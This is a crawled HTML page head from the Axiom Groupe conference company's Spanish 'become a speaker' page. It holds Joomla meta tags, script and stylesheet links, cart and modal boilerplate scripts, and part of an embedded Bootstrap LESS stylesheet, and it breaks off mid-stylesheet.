

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://axiomgroupe.com/es/ser-ponente.html
body_size: 150273
content:
<!DOCTYPE HTML>
<html lang="es-es" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"axiom"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://axiomgroupe.com/es/ser-ponente.html" />
	<meta name="keywords" content="Achieving, activities, avenida, axiom, Barcelona, brand, business, casual, Catalanes, clients, community, company, conference,  decision, director, edition, entertainment, environment, events, excellence, excellent,  exceptional, exclusive, February, financial,  global, groupe, hotel,  information, interesting, interviews, join, know, leaders,  makers, management, membership, networking,  overview, palace, paris, participate, position, positioning, presentation, presentations, president, quick, register, registered, safety, services,  Spain, speakers, strategic, strategy,  supply, supporters, testimonials, think, transformation, upcoming, value, venue,  video, videos, work, worldwide,  conference, training, hospitality, enterprise, intelligence, intelligent, smart, marketing" />
	<meta name="author" content="SuperAdmin638 admin" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Axiom Groupe is a business intelligence company who specialises in delivering high level conferences and providing strategic information." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ser Ponente - Axiom Groupe</title>
	<link href="https://axiomgroupe.com/index.php/fr/being-a-speaker.html" rel="alternate" hreflang="fr-FR" />
	<link href="https://axiomgroupe.com/index.php/being-a-speaker-axiom.html" rel="alternate" hreflang="en-GB" />
	<link href="https://axiomgroupe.com/index.php/es/ser-ponente.html" rel="alternate" hreflang="es-ES" />
	<link href="https://axiomgroupe.com/index.php/es/component/search/?Itemid=101&amp;format=opensearch" rel="search" title="Buscar Axiom Groupe" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_avenue/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/components/com_jcomments/tpl/default/style.css?v=3002" rel="stylesheet" type="text/css" />
	<link href="https://axiomgroupe.com/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c21146e3296646b8fa658b2fb009dc39" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_hide.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_list.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_sp_tweet/assets/css/mod_sp_tweet.default.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c21146e3296646b8fa658b2fb009dc39" rel="stylesheet" type="text/css" />
	<link href="https://ftp.axiomgroupe.com/modules/mod_j2store_cart/css/j2store_cart.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jbcookies/assets/css/jbcookies.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/ytshortcodes/assets/css/bootstrap/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/ytshortcodes/assets/css/shortcodes.css" rel="stylesheet" type="text/css" />
	<link href="https://axiomgroupe.com/plugins/system/ytshortcodes/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6bee57f4f35b6a0cf3ddd96539ed5d65","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/index.php\/es\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?c21146e3296646b8fa658b2fb009dc39" type="text/javascript"></script>
	<script src="https://axiomgroupe.com/plugins/system/ytshortcodes/assets/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="https://axiomgroupe.com/plugins/system/ytshortcodes/assets/js/prettify.js" type="text/javascript"></script>
	<script src="https://axiomgroupe.com/plugins/system/ytshortcodes/assets/js/shortcodes.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-fc7d11df.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-9a81e157.js" type="text/javascript"></script>
	<script type="text/javascript">

		var j2storeURL = 'https://axiomgroupe.com/';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};
if(typeof(j2store) == 'undefined') {
	var j2store = {};
}
if(typeof(j2store.jQuery) == 'undefined') {
	j2store.jQuery = jQuery.noConflict();
}		
(function($) {
	$(document).bind('after_adding_to_cart', function(element,data, type){

		var murl = '/index.php/es/component/j2store/carts/ajaxmini.html';

		$.ajax({
			url : murl,
			type : 'get',
			cache : false,
			contentType : 'application/json; charset=utf-8',
			dataType : 'json',
			success : function(json) {
				if (json != null && json['response']) {
					$.each(json['response'], function(key, value) {
						if ($('.j2store_cart_module_' + key).length) {
							$('.j2store_cart_module_' + key).each(function() {
								$(this).html(value);
							});
						}
					});
				}
			}

		});

	});
})(j2store.jQuery);
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.jbcookies').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
if(typeof(j2store) == 'undefined') {
	var j2store = {};
}
if(typeof(j2store.jQuery) == 'undefined') {
	j2store.jQuery = jQuery.noConflict();
}		
(function($) {
	$(document).bind('after_adding_to_cart', function(element,data, type){

		var murl = '/index.php/es/component/j2store/carts/ajaxmini.html';

		$.ajax({
			url : murl,
			type : 'get',
			cache : false,
			contentType : 'application/json; charset=utf-8',
			dataType : 'json',
			success : function(json) {
				if (json != null && json['response']) {
					$.each(json['response'], function(key, value) {
						if ($('.j2store_cart_module_' + key).length) {
							$('.j2store_cart_module_' + key).each(function() {
								$(this).html(value);
							});
						}
					});
				}
			}

		});

	});
})(j2store.jQuery);
		
	</script>
	<link href="https://axiomgroupe.com/index.php/being-a-speaker-axiom.html" rel="alternate" hreflang="x-default" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_avenue/apple_touch_icon.png">
<style data-file="bootstrap.css"></style>
<style data-file="theme.css"></style>
<link rel="stylesheet" href="/templates/yoo_avenue/css/custom.css">
<script src="/templates/yoo_avenue/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_avenue/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_avenue/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_avenue/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_avenue/warp/js/social.js"></script>
<script src="/templates/yoo_avenue/js/theme.js"></script>
<script>var less = { env: "development" }, files = [{"target":"bootstrap.css","source":"\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Loads Bootstrap\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Load Bootstrap default (bootstrap.less)\n\/\/ ========================================================================\n\n\/\/\n\/\/ Reset CSS\n\/\/ Adapted from http:\/\/github.com\/necolas\/normalize.css\n\/\/ --------------------------------------------------\n\n\n\/\/ Display in IE6-9 and FF3\n\/\/ -------------------------\n\narticle,\naside,\ndetails,\nfigcaption,\nfigure,\nfooter,\nheader,\nhgroup,\nnav,\nsection {\n  display: block;\n}\n\n\/\/ Display block in IE6-9 and FF3\n\/\/ -------------------------\n\naudio,\ncanvas,\nvideo {\n  display: inline-block;\n  *display: inline;\n  *zoom: 1;\n}\n\n\/\/ Prevents modern browsers from displaying 'audio' without controls\n\/\/ -------------------------\n\naudio:not([controls]) {\n    display: none;\n}\n\n\/\/ Base settings\n\/\/ -------------------------\n\nhtml {\n  font-size: 100%;\n  -webkit-text-size-adjust: 100%;\n      -ms-text-size-adjust: 100%;\n}\n\/\/ Focus states\na:focus {\n  .tab-focus();\n}\n\/\/ Hover & Active\na:hover,\na:active {\n  outline: 0;\n}\n\n\/\/ Prevents sub and sup affecting line-height in all browsers\n\/\/ -------------------------\n\nsub,\nsup {\n  position: relative;\n  font-size: 75%;\n  line-height: 0;\n  vertical-align: baseline;\n}\nsup {\n  top: -0.5em;\n}\nsub {\n  bottom: -0.25em;\n}\n\n\/\/ Img border in a's and image quality\n\/\/ -------------------------\n\nimg {\n  \/* Responsive images (ensure images don't scale beyond their parents) *\/\n  max-width: 100%; \/* Part 1: Set a maxium relative to the parent *\/\n  width: auto\\9; \/* IE7-8 need help adjusting responsive images *\/\n  height: auto; \/* Part 2: Scale the height according to the width, otherwise you get stretching *\/\n\n  vertical-align: middle;\n  border: 0;\n  -ms-interpolation-mode: bicubic;\n}\n\n\/\/ Prevent max-width from affecting Google Maps\n#map_canvas img,\n.google-maps img,\n.gm-style img {\n  max-width: none;\n}\n\n\/\/ Forms\n\/\/ -------------------------\n\n\/\/ Font size in all browsers, margin changes, misc consistency\nbutton,\ninput,\nselect,\ntextarea {\n  margin: 0;\n  font-size: 100%;\n  vertical-align: middle;\n}\nbutton,\ninput {\n  *overflow: visible; \/\/ Inner spacing ie IE6\/7\n  line-height: normal; \/\/ FF3\/4 have !important on line-height in UA stylesheet\n}\nbutton::-moz-focus-inner,\ninput::-moz-focus-inner { \/\/ Inner padding and border oddities in FF3\/4\n  padding: 0;\n  border: 0;\n}\nbutton,\nhtml input[type=\"button\"], \/\/ Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls.\ninput[type=\"reset\"],\ninput[type=\"submit\"] {\n    -webkit-appearance: button; \/\/ Corrects inability to style clickable `input` types in iOS.\n    cursor: pointer; \/\/ Improves usability and consistency of cursor style between image-type `input` and others.\n}\nlabel,\nselect,\nbutton,\ninput[type=\"button\"],\ninput[type=\"reset\"],\ninput[type=\"submit\"],\ninput[type=\"radio\"],\ninput[type=\"checkbox\"] {\n    cursor: pointer; \/\/ Improves usability and consistency of cursor style between image-type `input` and others.\n}\ninput[type=\"search\"] { \/\/ Appearance in Safari\/Chrome\n  .box-sizing(content-box);\n  -webkit-appearance: textfield;\n}\ninput[type=\"search\"]::-webkit-search-decoration,\ninput[type=\"search\"]::-webkit-search-cancel-button {\n  -webkit-appearance: none; \/\/ Inner-padding issues in Chrome OSX, Safari 5\n}\ntextarea {\n  overflow: auto; \/\/ Remove vertical scrollbar in IE6-9\n  vertical-align: top; \/\/ Readability and alignment cross-browser\n}\n\n\n\/\/ Printing\n\/\/ -------------------------\n\/\/ Source: https:\/\/github.com\/h5bp\/html5-boilerplate\/blob\/master\/css\/main.css\n\n@media print {\n\n  * {\n    text-shadow: none !important;\n    color: #000 !important; \/\/ Black prints faster: h5bp.com\/s\n    background: transparent !important;\n    box-shadow: none !important;\n  }\n\n  a,\n  a:visited {\n    text-decoration: underline;\n  }\n\n  a[href]:after {\n    content: \" (\" attr(href) \")\";\n  }\n\n  abbr[title]:after {\n    content: \" (\" attr(title) \")\";\n  }\n\n  \/\/ Don't show links for images, or javascript\/internal links\n  .ir a:after,\n  a[href^=\"javascript:\"]:after,\n  a[href^=\"#\"]:after {\n    content: \"\";\n  }\n\n  pre,\n  blockquote {\n    border: 1px solid #999;\n    page-break-inside: avoid;\n  }\n\n  thead {\n    display: table-header-group; \/\/ h5bp.com\/t\n  }\n\n  tr,\n  img {\n    page-break-inside: avoid;\n  }\n\n  img {\n    max-width: 100% !important;\n  }\n\n  @page {\n    margin: 0.5cm;\n  }\n\n  p,\n  h2,\n  h3 {\n    orphans: 3;\n    widows: 3;\n  }\n\n  h2,\n  h3 {\n    page-break-after: avoid;\n  }\n}\n\n\/\/\n\/\/ Variables\n\/\/ --------------------------------------------------\n\n\n\/\/ Global values\n\/\/ --------------------------------------------------\n\n\n\/\/ Grays\n\/\/ -------------------------\n@black:                 #000;\n@grayDarker:            #222;\n@grayDark:              #333;\n@gray:                  #555;\n@grayLight:             #999;\n@grayLighter:           #eee;\n@white:                 #fff;\n\n\n\/\/ Accent colors\n\/\/ -------------------------\n@blue:                  #049cdb;\n@blueDark:              #0064cd;\n@green:                 #46a546;\n@red:                   #9d261d;\n@yellow:                #ffc40d;\n@orange:                #f89406;\n@pink:                  #c3325f;\n@purple:                #7a43b6;\n\n\n\/\/ Scaffolding\n\/\/ -------------------------\n@bodyBackground:        @white;\n@textColor:             @grayDark;\n\n\n\/\/ Links\n\/\/ -------------------------\n@linkColor:             #08c;\n@linkColorHover:        darken(@linkColor, 15%);\n\n\n\/\/ Typography\n\/\/ -------------------------\n@sansFontFamily:        \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@serifFontFamily:       Georgia, \"Times New Roman\", Times, serif;\n@monoFontFamily:        Monaco, Menlo, Consolas, \"Courier New\", monospace;\n\n@baseFontSize:          14px;\n@baseFontFamily:        @sansFontFamily;\n@baseLineHeight:        20px;\n@altFontFamily:         @serifFontFamily;\n\n@headingsFontFamily:    inherit; \/\/ empty to use BS default, @baseFontFamily\n@headingsFontWeight:    bold;    \/\/ instead of browser default, bold\n@headingsColor:         inherit; \/\/ empty to use BS default, @textColor\n\n\n\/\/ Component sizing\n\/\/ -------------------------\n\/\/ Based on 14px font-size and 20px line-height\n\n@fontSizeLarge:         @baseFontSize * 1.25; \/\/ ~18px\n@fontSizeSmall:         @baseFontSize * 0.85; \/\/ ~12px\n@fontSizeMini:          @baseFontSize * 0.75; \/\/ ~11px\n\n@paddingLarge:          11px 19px; \/\/ 44px\n@paddingSmall:          2px 10px;  \/\/ 26px\n@paddingMini:           0 6px;   \/\/ 22px\n\n@baseBorderRadius:      4px;\n@borderRadiusLarge:     6px;\n@borderRadiusSmall:     3px;\n\n\n\/\/ Tables\n\/\/ -------------------------\n@tableBackground:                   transparent; \/\/ overall background-color\n@tableBackgroundAccent:             #f9f9f9; \/\/ for striping\n@tableBackgroundHover:              #f5f5f5; \/\/ for hover\n@tableBorder:                       #ddd; \/\/ table and cell border\n\n\/\/ Buttons\n\/\/ -------------------------\n@btnBackground:                     @white;\n@btnBackgroundHighlight:            darken(@white, 10%);\n@btnBorder:                         #ccc;\n\n@btnPrimaryBackground:              @linkColor;\n@btnPrimaryBackgroundHighlight:     spin(@btnPrimaryBackground, 20%);\n\n@btnInfoBackground:                 #5bc0de;\n@btnInfoBackgroundHighlight:        #2f96b4;\n\n@btnSuccessBackground:              #62c462;\n@btnSuccessBackgroundHighlight:     #51a351;\n\n@btnWarningBackground:              lighten(@orange, 15%);\n@btnWarningBackgroundHighlight:     @orange;\n\n@btnDangerBackground:               #ee5f5b;\n@btnDangerBackgroundHighlight:      #bd362f;\n\n@btnInverseBackground:              #444;\n@btnInverseBackgroundHighlight:     @grayDarker;\n\n\n\/\/ Forms\n\/\/ -------------------------\n@inputBackground:               @white;\n@inputBorder:                   #ccc;\n@inputBorderRadius:             @baseBorderRadius;\n@inputDisabledBackground:       @grayLighter;\n@formActionsBackground:         #f5f5f5;\n@inputHeight:                   @baseLineHeight + 10px; \/\/ base line-height + 8px vertical padding + 2px top\/bottom border\n\n\n\/\/ Dropdowns\n\/\/ -------------------------\n@dropdownBackground:            @white;\n@dropdownBorder:                rgba(0,0,0,.2);\n@dropdownDividerTop:            #e5e5e5;\n@dropdownDividerBottom:         @white;\n\n@dropdownLinkColor:             @grayDark;\n@dropdownLinkColorHover:        @white;\n@dropdownLinkColorActive:       @white;\n\n@dropdownLinkBackgroundActive:  @linkColor;\n@dropdownLinkBackgroundHover:   @dropdownLinkBackgroundActive;\n\n\n\n\/\/ COMPONENT VARIABLES\n\/\/ --------------------------------------------------\n\n\n\/\/ Z-index master list\n\/\/ -------------------------\n\/\/ Used for a bird's eye view of components dependent on the z-axis\n\/\/ Try to avoid customizing these :)\n@zindexDropdown:          1000;\n@zindexTooltip:           1030;\n@zindexFixedNavbar:       1030;\n@zindexModalBackdrop:     1040;\n@zindexModal:             1050;\n@zindexPopover:           1060;\n\n\/\/ Sprite icons path\n\/\/ -------------------------\n@iconSpritePath:          \"..\/img\/glyphicons-halflings.png\";\n@iconWhiteSpritePath:     \"..\/img\/glyphicons-halflings-white.png\";\n\n\n\/\/ Input placeholder text color\n\/\/ -------------------------\n@placeholderText:         @grayLight;\n\n\n\/\/ Hr border color\n\/\/ -------------------------\n@hrBorder:                @grayLighter;\n\n\n\/\/ Horizontal forms & lists\n\/\/ -------------------------\n@horizontalComponentOffset:       180px;\n\n\n\/\/ Wells\n\/\/ -------------------------\n@wellBackground:                  #f5f5f5;\n\n\n\/\/ Navbar\n\/\/ -------------------------\n@navbarCollapseWidth:             979px;\n@navbarCollapseDesktopWidth:      @navbarCollapseWidth + 1;\n\n@navbarHeight:                    40px;\n@navbarBackgroundHighlight:       #ffffff;\n@navbarBackground:                darken(@navbarBackgroundHighlight, 5%);\n@navbarBorder:                    darken(@navbarBackground, 12%);\n\n@navbarText:                      #777;\n@navbarLinkColor:                 #777;\n@navbarLinkColorHover:            @grayDark;\n@navbarLinkColorActive:           @gray;\n@navbarLinkBackgroundHover:       transparent;\n@navbarLinkBackgroundActive:      darken(@navbarBackground, 5%);\n\n@navbarBrandColor:                @navbarLinkColor;\n\n\/\/ Inverted navbar\n@navbarInverseBackground:                #111111;\n@navbarInverseBackgroundHighlight:       #222222;\n@navbarInverseBorder:                    #252525;\n\n@navbarInverseText:                      @grayLight;\n@navbarInverseLinkColor:                 @grayLight;\n@navbarInverseLinkColorHover:            @white;\n@navbarInverseLinkColorActive:           @navbarInverseLinkColorHover;\n@navbarInverseLinkBackgroundHover:       transparent;\n@navbarInverseLinkBackgroundActive:      @navbarInverseBackground;\n\n@navbarInverseSearchBackground:          lighten(@navbarInverseBackground, 25%);\n@navbarInverseSearchBackgroundFocus:     @white;\n@navbarInverseSearchBorder:              @navbarInverseBackground;\n@navbarInverseSearchPlaceholderColor:    #ccc;\n\n@navbarInverseBrandColor:                @navbarInverseLinkColor;\n\n\n\/\/ Pagination\n\/\/ -------------------------\n@paginationBackground:                #fff;\n@paginationBorder:                    #ddd;\n@paginationActiveBackground:          #f5f5f5;\n\n\n\/\/ Hero unit\n\/\/ -------------------------\n@heroUnitBackground:              @grayLighter;\n@heroUnitHeadingColor:            inherit;\n@heroUnitLeadColor:               inherit;\n\n\n\/\/ Form states and alerts\n\/\/ -------------------------\n@warningText:             #c09853;\n@warningBackground:       #fcf8e3;\n@warningBorder:           darken(spin(@warningBackground, -10), 3%);\n\n@errorText:               #b94a48;\n@errorBackground:         #f2dede;\n@errorBorder:             darken(spin(@errorBackground, -10), 3%);\n\n@successText:             #468847;\n@successBackground:       #dff0d8;\n@successBorder:           darken(spin(@successBackground, -10), 5%);\n\n@infoText:                #3a87ad;\n@infoBackground:          #d9edf7;\n@infoBorder:              darken(spin(@infoBackground, -10), 7%);\n\n\n\/\/ Tooltips and popovers\n\/\/ -------------------------\n@tooltipColor:            #fff;\n@tooltipBackground:       #000;\n@tooltipArrowWidth:       5px;\n@tooltipArrowColor:       @tooltipBackground;\n\n@popoverBackground:       #fff;\n@popoverArrowWidth:       10px;\n@popoverArrowColor:       #fff;\n@popoverTitleBackground:  darken(@popoverBackground, 3%);\n\n\/\/ Special enhancement for popovers\n@popoverArrowOuterWidth:  @popoverArrowWidth + 1;\n@popoverArrowOuterColor:  rgba(0,0,0,.25);\n\n\n\n\/\/ GRID\n\/\/ --------------------------------------------------\n\n\n\/\/ Default 940px grid\n\/\/ -------------------------\n@gridColumns:             12;\n@gridColumnWidth:         60px;\n@gridGutterWidth:         20px;\n@gridRowWidth:            (@gridColumns * @gridColumnWidth) + (@gridGutterWidth * (@gridColumns - 1));\n\n\/\/ 1200px min\n@gridColumnWidth1200:     70px;\n@gridGutterWidth1200:     30px;\n@gridRowWidth1200:        (@gridColumns * @gridColumnWidth1200) + (@gridGutterWidth1200 * (@gridColumns - 1));\n\n\/\/ 768px-979px\n@gridColumnWidth768:      42px;\n@gridGutterWidth768:      20px;\n@gridRowWidth768:         (@gridColumns * @gridColumnWidth768) + (@gridGutterWidth768 * (@gridColumns - 1));\n\n\n\/\/ Fluid grid\n\/\/ -------------------------\n@fluidGridColumnWidth:    percentage(@gridColumnWidth\/@gridRowWidth);\n@fluidGridGutterWidth:    percentage(@gridGutterWidth\/@gridRowWidth);\n\n\/\/ 1200px min\n@fluidGridColumnWidth1200:     percentage(@gridColumnWidth1200\/@gridRowWidth1200);\n@fluidGridGutterWidth1200:     percentage(@gridGutterWidth1200\/@gridRowWidth1200);\n\n\/\/ 768px-979px\n@fluidGridColumnWidth768:      percentage(@gridColumnWidth768\/@gridRowWidth768);\n@fluidGridGutterWidth768:      percentage(@gridGutterWidth768\/@gridRowWidth768);\n\n\/\/\n\/\/ Mixins\n\/\/ --------------------------------------------------\n\n\n\/\/ UTILITY MIXINS\n\/\/ --------------------------------------------------\n\n\/\/ Clearfix\n\/\/ --------\n\/\/ For clearing floats like a boss h5bp.com\/q\n.clearfix {\n  *zoom: 1;\n  &:before,\n  &:after {\n    display: table;\n    content: \"\";\n    \/\/ Fixes Opera\/contenteditable bug:\n    \/\/ http:\/\/nicolasgallagher.com\/micro-clearfix-hack\/#comment-36952\n    line-height: 0;\n  }\n  &:after {\n    clear: both;\n  }\n}\n\n\/\/ Webkit-style focus\n\/\/ ------------------\n.tab-focus() {\n  \/\/ Default\n  outline: thin dotted #333;\n  \/\/ Webkit\n  outline: 5px auto -webkit-focus-ring-color;\n  outline-offset: -2px;\n}\n\n\/\/ Center-align a block level element\n\/\/ ----------------------------------\n.center-block() {\n  display: block;\n  margin-left: auto;\n  margin-right: auto;\n}\n\n\/\/ IE7 inline-block\n\/\/ ----------------\n.ie7-inline-block() {\n  *display: inline; \/* IE7 inline-block hack *\/\n  *zoom: 1;\n}\n\n\/\/ IE7 likes to collapse whitespace on either side of the inline-block elements.\n\/\/ Ems because we're attempting to match the width of a space character. Left\n\/\/ version is for form buttons, which typically come after other elements, and\n\/\/ right version is for icons, which come before. Applying both is ok, but it will\n\/\/ mean that space between those elements will be .6em (~2 space characters) in IE7,\n\/\/ instead of the 1 space in other browsers.\n.ie7-restore-left-whitespace() {\n  *margin-left: .3em;\n\n  &:first-child {\n    *margin-left: 0;\n  }\n}\n\n.ie7-restore-right-whitespace() {\n  *margin-right: .3em;\n}\n\n\/\/ Sizing shortcuts\n\/\/ -------------------------\n.size(@height, @width) {\n  width: @width;\n  height: @height;\n}\n.square(@size) {\n  .size(@size, @size);\n}\n\n\/\/ Placeholder text\n\/\/ -------------------------\n.placeholder(@color: @placeholderText) {\n  &:-moz-placeholder {\n    color: @color;\n  }\n  &:-ms-input-placeholder {\n    color: @color;\n  }\n  &::-webkit-input-placeholder {\n    color: @color;\n  }\n}\n\n\/\/ Text overflow\n\/\/ -------------------------\n\/\/ Requires inline-block or block for proper styling\n.text-overflow() {\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n\n\/\/ CSS image replacement\n\/\/ -------------------------\n\/\/ Source: https:\/\/github.com\/h5bp\/html5-boilerplate\/commit\/aa0396eae757\n.hide-text {\n  font: 0\/0 a;\n  color: transparent;\n  text-shadow: none;\n  background-color: transparent;\n  border: 0;\n}\n\n\n\/\/ FONTS\n\/\/ --------------------------------------------------\n\n#font {\n  #family {\n    .serif() {\n      font-family: @serifFontFamily;\n    }\n    .sans-serif() {\n      font-family: @sansFontFamily;\n    }\n    .monospace() {\n      font-family: @monoFontFamily;\n    }\n  }\n  .shorthand(@size: @baseFontSize, @weight: normal, @lineHeight: @baseLineHeight) {\n    font-size: @size;\n    font-weight: 